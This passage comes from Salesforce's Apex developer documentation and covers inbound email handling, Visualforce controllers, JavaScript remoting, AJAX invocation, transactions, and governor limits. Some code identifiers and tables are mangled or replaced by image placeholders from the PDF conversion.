     newTask.add(new Task(Description = myPlainText,
          Priority = 'Normal',
          Status = 'Inbound Email',
          Subject = email.subject,IsReminderSet = true,
          ReminderDateTime = System.now()+1,
          WhoId = vCon.Id);
    // Insert the new Task
    insert newTask;
    System.debug('New Task Object: ' + newTask );
    }
   // If an exception occurs when the query accesses
   // the contact record, a QueryException is called.
   // The exception is written to the Apex debug log.
  catch (QueryException e) {
      System.debug('Query Issue: ' + e);
  }
  // Set the result to true. No need to send an email back to the user
  // with an error message
  result.success = true;
  // Return the result for the Apex Email Service
  return result;
 }
}
```
SEE ALSO:

[InboundEmail Class](#page-1669-0) [InboundEnvelope Class](#page-1681-0) [InboundEmailResult Class](#page-1680-0)

# Visualforce Classes

In addition to giving developers the ability to add business logic to Salesforce system events such as button clicks and related record updates, Apex can also be used to provide custom logic for Visualforce pages through custom Visualforce controllers and controller extensions:

**•** A custom controller is a class written in Apex that implements all of a page's logic, without leveraging a standard controller. If you use a custom controller, you can define new navigation elements or behaviors, but you must also reimplement any functionality that was already provided in a standard controller.

Like other Apex classes, custom controllers execute entirely in system mode, in which the object and field-level permissions of the current user are ignored. You can specify whether a user can execute methods in a custom controller based on the user's profile.

**•** A controller extension is a class written in Apex that adds to or overrides behavior in a standard or custom controller. Extensions allow you to leverage the functionality of another controller while adding your own custom logic.

Because standard controllers execute in user mode, in which the permissions, field-level security, and sharing rules of the current user are enforced, extending a standard controller allows you to build a Visualforce page that respects user permissions. Although the extension class executes in system mode, the standard controller executes in user mode. As with custom controllers, you can specify whether a user can execute methods in a controller extension based on the user's profile.

You can use these system-supplied Apex classes when building custom Visualforce controllers and controller extensions.

- **•** Action
- **•** Dynamic Component
- **•** IdeaStandardController
- **•** IdeaStandardSetController
- **•** KnowledgeArticleVersionStandardController
- **•** Message
- **•** PageReference
- **•** SelectOption
- **•** StandardController
- **•** StandardSetController

In addition to these classes, the transient keyword can be used when declaring methods in controllers and controller extensions. For more information, see Using the [transient](#page-99-0) Keyword on page 80.

For more information on Visualforce, see the [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.pages.meta/pages/).

# Invoking Apex Using JavaScript

## JavaScript Remoting

Use JavaScript remoting in Visualforce to call methods in Apex controllers from JavaScript. Create pages with complex, dynamic behavior that isn't possible with the standard Visualforce AJAX components.

Features implemented using JavaScript remoting require three elements:

- **•** The remote method invocation you add to the Visualforce page, written in JavaScript.
- **•** The remote method definition in your Apex controller class. This method definition is written in Apex, but there are some important differences from normal action methods.
- **•** The response handler callback function you add to or include in your Visualforce page, written in JavaScript.

In your controller, your Apex method declaration is preceded with the @RemoteAction annotation like this:

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```
Apex @RemoteAction methods must be static and either global or public.

A simple JavaScript remoting invocation takes the following form.

```
[namespace.]controller.method(
   [parameters...,]
   callbackFunction,
```
#### [configuration]

);



For more information, see "JavaScript Remoting for Apex Controllers" in the Visualforce Developer's Guide.

### Apex in AJAX

The AJAX toolkit includes built-in support for invoking Apex through anonymous blocks or public webService methods. To do so, include the following lines in your AJAX code:

```
<script src="/soap/ajax/15.0/connection.js" type="text/javascript"></script>
<script src="/soap/ajax/15.0/apex.js" type="text/javascript"></script>
```


Note: For AJAX buttons, use the alternate forms of these includes.

To invoke Apex, use one of the following two methods:

- Execute anonymously via sforce.apex.executeAnonymous (*script*). This method returns a result similar to the API's result type, but as a JavaScript structure.
- **•** Use a class WSDL. For example, you can call the following Apex class:

```
global class myClass {
 webService static Id makeContact(String lastName, Account a) {
       Contact c = new Contact(LastName = lastName, AccountId = a.Id);return c.id;
    }
}
```
By using the following JavaScript code:

```
var account = sforce.sObject("Account");
var id = sforce.apex.execute("myClass","makeContact",
                             {lastName:"Smith",
                              a:account});
```
The execute method takes primitive data types, sObjects, and lists of primitives or sObjects.

To call a webService method with no parameters, use { } as the third parameter for sforce.apex.execute. For example, to call the following Apex class:

```
global class myClass{
   webService static String getContextUserName() {
        return UserInfo.getFirstName();
   }
}
```
Use the following JavaScript code:

```
var contextUser = sforce.apex.execute("myClass", "getContextUserName", {});
```
Note: If a namespace has been defined for your organization, you must include it in the JavaScript code when you invoke the class. For example, to call the above class, the JavaScript code from above would be rewritten as follows:

```
var contextUser = sforce.apex.execute("myNamespace.myClass", "getContextUserName",
 {});
```
To verify whether your organization has a namespace, log in to your Salesforce organization and from Setup, enter *Packages* in the Quick Find box, then select **Packages**. If a namespace is defined, it is listed under Developer Settings.

Both examples result in native JavaScript values that represent the return type of the methods.

Use the following line to display a popup window with debugging information:

sforce.debug.trace=true;

## **CHAPTER 9** Apex Transactions and Governor Limits

### In this chapter ...

- 
- **•** [Execution Governors](#page-292-0) [and Limits](#page-292-0)
- **•** [Set Up Governor Limit](#page-300-0) [Email Warnings](#page-300-0)
- **•** [Running Apex within](#page-300-1) [Governor Execution](#page-300-1) **[Limits](#page-300-1)**

Apex Transactions ensure the integrity of data. Apex code runs as part of atomic transactions. Governor execution limits ensure the efficient use of resources on the Force.com multitenant platform. Most of • [Apex Transactions](#page-291-0) the governor limits are per transaction, and some aren't, such as 24-hour limits. To make sure Apex adheres to governor limits, certain design patterns should be used, such as bulk calls and foreign key relationships in queries. This chapter covers transactions, governor limits, and best practices.

## <span id="page-291-0"></span>Apex Transactions

An Apex transaction represents a set of operations that are executed as a single unit. All DML operations in a transaction either complete successfully, or if an error occurs in one operation, the entire transaction is rolled back and no data is committed to the database. The boundary of a transaction can be a trigger, a class method, an anonymous block of code, a Visualforce page, or a custom Web service method.

All operations that occur inside the transaction boundary represent a single unit of operations. This also applies for calls that are made from the transaction boundary to external code, such as classes or triggers that get fired as a result of the code running in the transaction boundary. For example, consider the following chain of operations: a custom Apex Web service method causes a trigger to fire, which in turn calls a method in a class. In this case, all changes are committed to the database only after all operations in the transaction finish executing and don't cause any errors. If an error occurs in any of the intermediate steps, all database changes are rolled back and the transaction isn't committed.

Note: An Apex transaction is sometimes referred to as an execution context. Both terms refer to the same thing. This guide uses the Apex transaction term.

### How are Transactions Useful?

Transactions are useful when several operations are related, and either all or none of the operations should be committed. This keeps the database in a consistent state. There are many business scenarios that benefit from transaction processing. For example, transferring funds from one bank account to another is a common scenario. It involves debiting the first account and crediting the second account with the amount to transfer. These two operations need to be committed together to the database. But if the debit operation succeeds and the credit operation fails, the account balances will be inconsistent.

## Example

This example shows how all DML insert operations in a method are rolled back when the last operation causes a validation rule failure. In this example, the invoice method is the transaction boundary—all code that runs within this method either commits all changes to the platform database or rolls back all changes. In this case, we add a new invoice statement with a line item for the pencils merchandise. The Line Item is for a purchase of 5,000 pencils specified in the Units\_Sold\_c field, which is more than the entire pencils inventory of 1,000. This example assumes a validation rule has been set up to check that the total inventory of the merchandise item is enough to cover new purchases.

Since this example attempts to purchase more pencils (5,000) than items in stock (1,000), the validation rule fails and throws an exception. Code execution halts at this point and all DML operations processed before this exception are rolled back. In this case, the invoice statement and line item won't be added to the database, and their insert DML operations are rolled back.

In the Developer Console, execute the static invoice method.

```
// Only 1,000 pencils are in stock.
// Purchasing 5,000 pencils cause the validation rule to fail,
// which results in an exception in the invoice method.
Id invoice = MerchandiseOperations.invoice('Pencils', 5000, 'test 1');
```
This is the definition of the invoice method. In this case, the update of total inventory causes an exception due to the validation rule failure. As a result, the invoice statements and line items will be rolled back and won't be inserted into the database.

```
public class MerchandiseOperations {
   public static Id invoice( String pName, Integer pSold, String pDesc) {
        // Retrieve the pencils sample merchandise
       Merchandise c m = [SELECT Price c, Total Inventory c
```

```
FROM Merchandise c WHERE Name = : pName LIMIT 1];
    // break if no merchandise is found
    System.assertNotEquals(null, m);
    // Add a new invoice
    Invoice Statement c i = new Invoice Statement c (
        Description c = pDesc);
    insert i;
    // Add a new line item to the invoice
    Line Item c li = new Line Item c (
       Name = '1',Invoice Statement c = i.H,
       Merchandise c = m.Id,
       Unit_Price__c = m.Price_c,
       Units Sold c = pSold;insert li;
   // Update the inventory of the merchandise item
   m.Total_Inventory__c -= pSold;
   // This causes an exception due to the validation rule
   // if there is not enough inventory.
   update m;
   return i.Id;
}
```
### Execution Governors and Limits

Because Apex runs in a multitenant environment, the Apex runtime engine strictly enforces limits to ensure that runaway Apex code or processes don't monopolize shared resources. If some Apex code ever exceeds a limit, the associated governor issues a runtime exception that cannot be handled.

The Apex limits, or governors, track and enforce the statistics outlined in the following tables and sections.

- **•** [Per-Transaction Apex Limits](#page-292-1)
- **•** [Per-Transaction Certified Managed Package Limits](#page-294-0)
- **•** [Force.com Platform Apex Limits](#page-295-0)
- **•** [Static Apex Limits](#page-297-0)

<span id="page-292-0"></span>}

- <span id="page-292-1"></span>**•** [Size-Specific Apex Limits](#page-297-1)
- **•** [Miscellaneous Apex Limits](#page-297-2)

In addition to the core Apex governor limits, [email limits](#page-298-0) and [push notification limits](#page-299-0) are also included later in this topic for your convenience.

### Per-Transaction Apex Limits

These limits count for each Apex transaction. For Batch Apex, these limits are reset for each execution of a batch of records in the execute method.

This table lists limits for synchronous Apex and asynchronous Apex (Batch Apex and future methods) when they're different. Otherwise, this table lists only one limit that applies to both synchronous and asynchronous Apex.

#### Apex Transactions and Governor Limits Execution Governors and Limits



 $^1$  In a SOQL query with parent-child relationship subqueries, each parent-child relationship counts as an extra query. These types of queries have a limit of three times the number for top-level queries. The row counts from these relationship queries contribute to the row counts of the overall code execution. In addition to static SOQL statements, calls to the following methods count against the number of SOQL statements issued in a request.

- **•** Database.countQuery
- **•** Database.getQueryLocator
- **•** Database.query

 $^2$  Calls to the following methods count against the number of DML queries issued in a request.

- **•** Approval.process
- **•** Database.convertLead
- **•** Database.emptyRecycleBin
- **•** Database.rollback
- **•** Database.setSavePoint
- **•** delete and Database.delete
- **•** insert and Database.insert
- **•** merge and Database.merge
- **•** undelete and Database.undelete
- **•** update and Database.update
- **•** upsert and Database.upsert
- **•** System.runAs

 $^3$  Recursive Apex that does not fire any triggers with <code>insert</code>, <code>update</code>, or <code>delete</code> statements exists in a single invocation, with a single stack. Conversely, recursive Apex that fires a trigger spawns the trigger in a new Apex invocation, separate from the invocation of the code that caused it to fire. Because spawning a new invocation of Apex is a more expensive operation than a recursive call in a single invocation, there are tighter restrictions on the stack depth of these types of recursive calls.

<sup>4</sup> Email services heap size is 36 MB.

<sup>5</sup> CPU time is calculated for all executions on the Salesforce application servers occurring in one Apex transaction. CPU time is calculated for the executing Apex code, and for any processes that are called from this code, such as package code and workflows. CPU time is private for a transaction and is isolated from other transactions. Operations that don't consume application server CPU time aren't counted toward CPU time. For example, the portion of execution time spent in the database for DML, SOQL, and SOSL isn't counted, nor is waiting time for Apex callouts.

### Note:

- **•** Limits apply individually to each testMethod.
- <span id="page-294-0"></span>**•** To determine the code execution limits for your code while it is running, use the Limits methods. For example, you can use the getDMLStatements method to determine the number of DML statements that have already been called by your program. Or, you can use the getLimitDMLStatements method to determine the total number of DML statements available to your code.

## Per-Transaction Certified Managed Package Limits

Certified managed packages—managed packages that have passed the security review for AppExchange—get their own set of limits for most per-transaction limits. Certified managed packages are developed by Salesforce ISV Partners, are installed in your organization from Force.com AppExchange, and have unique namespaces.

Here is an example that illustrates the separate certified managed package limits for DML statements. If you install a certified managed package, all the Apex code in that package gets its own 150 DML statements. These DML statements are in addition to the 150 DML statements your organization's native code can execute. This limit increase means more than 150 DML statements can execute during a single transaction if code from the managed package and your native organization both execute. Similarly, the certified managed package gets its own 100-SOQL-query limit for synchronous Apex, in addition to the organization's native code limit of 100 SOQL queries.

There's no limit on the number of certified namespaces that can be invoked in a single transaction. However, the number of operations that can be performed in each namespace must not exceed the per-transaction limits. There's also a limit on the cumulative number of operations that can be made across namespaces in a transaction. This cumulative limit is 11 times the per-namespace limit. For example, if the per-namespace limit for SOQL queries is 100, a single transaction can perform up to 1,100 SOQL queries. In this case, the cumulative limit is 11 times the per-namespace limit of 100. These queries can be performed across an unlimited number of namespaces, as long as any one namespace doesn't have more than 100 queries. The cumulative limit doesn't affect limits that are shared across all namespaces, such as the limit on maximum CPU time.

Note: These cross-namespace limits apply only to namespaces in certified managed packages. Namespaces in packages that are not certified don't have their own separate governor limits. The resources they use continue to count against the same governor limits used by your org's custom code.

This table lists the cumulative cross-namespace limits.



All per-transaction limits count separately for certified managed packages except for:

- **•** The total heap size
- **•** The maximum CPU time
- **•** The maximum transaction execution time
- **•** The maximum number of unique namespaces

These limits count for the entire transaction, regardless of how many certified managed packages are running in the same transaction.

<span id="page-295-0"></span>Also, if you install a package from AppExchange that isn't created by a Salesforce ISV Partner and isn't certified, the code from that package doesn't have its own separate governor limits. Any resources it uses count against the total governor limits for your organization. Cumulative resource messages and warning emails are also generated based on managed package namespaces.

For more information on Salesforce ISV Partner packages, see [Salesforce Partner Programs.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

## Force.com Platform Apex Limits

The limits in this table aren't specific to an Apex transaction and are enforced by the Force.com platform.





<sup>1</sup> For Batch Apex, method executions include executions of the start, execute, and finish methods. This limit is for your entire organization and is shared with all asynchronous Apex: Batch Apex, Queueable Apex, scheduled Apex, and future methods. The licenses that count toward this limit are full Salesforce user licenses or Force.com App Subscription user licenses. Chatter Free, Chatter customer users, Customer Portal User, and partner portal User licenses aren't included.

 $^2$  If more requests are made while the 10 long-running requests are still running, they're denied.

 $^3$  When batch jobs are submitted, they're held in the flex queue before the system queues them for processing.

 $^4$  Batch jobs that haven't started yet remain in the queue until they're started. If more than one job is running, this limit doesn't cause any batch job to fail and execute methods of batch Apex jobs still run in parallel.

 $^5$  This limit applies to tests running asynchronously. This group of tests includes tests started through the Salesforce user interface including the Developer Console or by inserting ApexTestQueueItem objects using SOAP API.

 $^6$  For example, if 50 cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of the 50 cursors is released. Cursor limits for different Force.com features are tracked separately. For example, you can have 50 Apex query cursors, 15 cursors for the Batch Apex start method, 5 cursors each for the Batch Apex execute and finish methods, and 5 Visualforce cursors open at the same time.

 $^{7}$ The host is defined by the unique subdomain for the URL—for example, www.mysite.com and extra.mysite.com are two different hosts. This limit is calculated across all organizations that access the same host. If this limit is exceeded, a CalloutException is thrown.

## <span id="page-297-0"></span>Static Apex Limits



<span id="page-297-1"></span> $1$  The HTTP request and response sizes count towards the total heap size.

## Size-Specific Apex Limits



<span id="page-297-2"></span><sup>1</sup> This limit does not apply to certified managed packages installed from AppExchange (that is, an app that has been marked AppExchange Certified). The code in those types of packages belongs to a namespace unique from the code in your organization. For more information on AppExchange Certified packages, see the Force.com AppExchange online help. This limit also does not apply to any code included in a class defined with the @isTest [annotation](#page-108-0).

 $^2$  Large methods that exceed the allowed limit cause an exception to be thrown during the execution of your code.

## Miscellaneous Apex Limits

### **SOQL Query Performance**

For best performance, SOQL queries must be selective, particularly for queries inside triggers. To avoid long execution times, the system can terminate nonselective SOQL queries. Developers receive an error message when a non-selective query in a trigger executes against an object that contains more than 200,000 records. To avoid this error, ensure that the query is selective. See [More](#page-168-0) [Efficient SOQL Queries](#page-168-0).

### **Chatter in Apex**

For classes in the ConnectApi namespace, every write operation costs one DML statement against the Apex governor limit. ConnectApi method calls are also subject to rate limiting. ConnectApi rate limits match Chatter REST API rate limits. Both

have a per user, per namespace, per hour rate limit. When you exceed the rate limit, a ConnectApi.RateLimitException is thrown. Your Apex code must catch and handle this exception.

#### **Event Reports**

The maximum number of records that an event report returns for a user who is not a system administrator is 20,000; for system administrators, 100,000.

### **Data.com Clean**

If you use the Data.com Clean product and its automated jobs, and you have set up Apex triggers on account, contact, or lead records that run SOQL queries, the queries can interfere with Clean jobs for those objects. Your Apex triggers (combined) must not exceed 200 SOQL queries per batch. If they do, your Clean job for that object fails. In addition, if your triggers call future methods, they are subject to a limit of 10 future calls per batch.

## <span id="page-298-0"></span>Email Limits

### **Inbound Email Limits**

